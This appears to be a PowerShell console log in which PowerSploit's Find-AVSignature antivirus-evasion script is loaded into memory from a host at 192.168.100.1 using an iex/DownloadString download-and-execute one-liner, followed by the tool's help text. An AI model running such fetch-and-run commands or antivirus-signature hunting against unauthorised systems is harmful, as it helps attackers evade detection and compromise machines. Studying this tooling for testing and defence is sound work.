 PS C:\temp> iex(New-Object net.webclient).DownloadString("http://192.168.100.1:8888/AntivirusBypass/Find-AVSignature.ps1")
PS C:\temp> get-help Find-AVSignature
NAME
Find-AVSignature
SYNOPSIS
Locate tiny AV signatures.
PowerSploit Function: Find-AVSignature
Authors: Chris Campbell (@obscuresec) & Matt Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
SYNTAX
Find-AVSignature [-StartByte] <UInt32> [-EndByte] <String> [-Interval] <UInt32> [[-Path] <String>] [[-OutPath] <String>] [[-BufferLen] <UInt32>] [-Force] [<CommonParameters>]
DESCRIPTION
Locates single Byte AV signatures utilizing the same method as DSplit from "class101" on heapoverflow.com.
RELATED LINKS
http://obscuresecurity.blogspot.com/2012/12/finding-simple-av-signatures-with.html
https://github.com/mattifestation/PowerSploit
http://www.exploit-monday.com/
http://heapoverflow.com/f0rums/project.php?issueid=34&filter=changes&page=2
REMARKS
To see the examples, type: "get-help Find-AVSignature -examples".
For more information, type: "get-help Find-AVSignature -detailed".
For technical information, type: "get-help Find-AVSignature -full".
For online help, type: "get-help Find-AVSignature -online"